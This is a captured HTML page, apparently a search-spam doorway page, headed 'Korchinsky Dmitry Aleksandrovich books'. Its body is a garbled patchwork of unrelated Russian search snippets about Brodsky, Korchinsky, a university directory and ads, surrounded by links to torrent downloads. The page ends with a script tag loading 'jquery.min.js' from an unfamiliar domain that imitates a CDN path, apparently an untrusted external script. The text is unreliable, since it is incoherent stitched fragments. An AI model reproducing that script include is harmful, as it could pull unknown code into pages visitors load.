

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eedohngoh.blivesta.com/fy0-korchinskiy-dmitriy-aleksandrovich-knigi.html
body_size: 2954
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Корчинский дмитрий александрович книги - eedohngoh.blivesta.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eedohngoh.blivesta.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Корчинский дмитрий александрович книги</h2>
                            </header>
                            <p>Ио́сиф Алекса́ндрович Бро́дский (24 мая 1940 года, Ленинград, СССР — 28 января 1996 года, Бруклин, Нью-Йорк, США; похоронен на кладбище Сан-Микеле Венеции) — русский и американский поэт, эссеист. Дми́трий Алекса́ндрович Корчи́нский (укр. Дмитро Олександрович Корчинський; 22 января  В 1998 году Дмитрий Корчинский выпустил сборник стихов «Философия смуты» и две публицистические книги — « Война в толпе». По дополнительным вопросам о работе раздела «Кто есть кто» пишите на whoiswho@rggu.ru или звоните 8 (495) 250-62-59. Скачать книги Дмитрий Александрович Корчинский в формате fb2 бесплатно и без регистрации • Сортировка по дате добавления. Помощь психолога онлайн на b17.ru  Разное. Книги. Книга Дата Отзывы Автор; АллатРа. Дми́трий Алекса́ндрович Корчи́нский (укр. Дмитро Олександрович Корчинський) (р. 1964) — украинский политический деятель, кандидат в президенты. Дмитрий Александрович Корчинский (укр.  «Философия смуты» и две публицистические книги — «Война в толпе» и «Авторитарная альтернатива. 
5 дек 2013  Дмитрий Александрович Корчинский родился 22 января 1964 года в  Автор поэтического сборника "Философия смуты " и книг "Война. 22 янв 2019  Дмитрий Александрович Корчинский - украинский политик, поэт,  книги политической публицистики "Война в толпе" и прозаически. Главная » Книги  Дми́трий Алекса́ндрович Корчи́нский (укр. Дмитро  В 1984 Дмитрий Корчинский покинул институт и через год был призван в армию. 20 ноя 2018  Корчинский, Дмитрий Александрович  Дмитрий Корчинский.jpg  « Философия смуты» (1998), автор книг: «Война в толпе» (1998). 11 авг 2016  Корчинский Дмитрий Александрович родился 22 января 1964 года в  Вот только в своих мемуарах, вписанных им в книгу «Война. Иосиф Александрович Бродский; Фото 31.10.1988 года: Дата рождения: 24 мая 1940 (1940-05-24) Место рождения. 
По дополнительным вопросам о работе раздела Кто есть кто пишите на whoiswho@rggu.ru или звоните. Помощь психолога онлайн на b17.ru  Разное. Книги. Книга Дата Отзывы Автор; АллатРа. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fy0-shema-predlozheniy-s-dvoetochiem.html">Схема предложений с двоеточием</a></li>
                                <li><a href="fy0-skachat-multyashnye-igry-na-pk-s-torrenta.html">Скачать мультяшные игры на пк с торрента</a></li>
                                <li><a href="fy0-blank-opisi-arhivnyh-dokumentov.html">Бланк описи архивных документов</a></li>
                                <li><a href="fy0-kotel-naven-shema-ustroystva.html">Котел навьен схема устройства</a></li>
                                <li><a href="fy0-sentinel-igra-skachat-torrent.html">Sentinel игра скачать торрент</a></li>
                                <li><a href="fy0-asus-drayver.html">Asus драйвер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Бродский, Иосиф Александрович — Википедия.</li>
<li>Кто есть кто в РГГУ.</li>
<li>Разное - Куб.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-raspisanie-elektrichek-kazanskoe-napravlenie-ot-vyhino.html">Расписание электричек казанское направление от выхино</a></li>
                                            <li><a href="fy0-iskusstvo-vyshibat-dolgi-torrent.html">Искусство вышибать долги торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-prezentaciya-na-den-rozhdeniya-muzhchine-45-let.html">Презентация на день рождения мужчине 45 лет</a></li>
                                            <li><a href="fy0-metody-upravleniya-v-menedzhmente-shema.html">Методы управления в менеджменте схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-rosbank-mobilnoe-prilozhenie.html">Росбанк мобильное приложение</a></li>
                                            <li><a href="fy0-commandos-strike-force-torrent.html">Commandos strike force торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-zima-skachat-minus-ranetki.html">Зима скачать минус ранетки</a></li>
                                            <li><a href="fy0-windows-media-player-zritelnye-obrazy-skachat.html">Windows media player зрительные образы скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
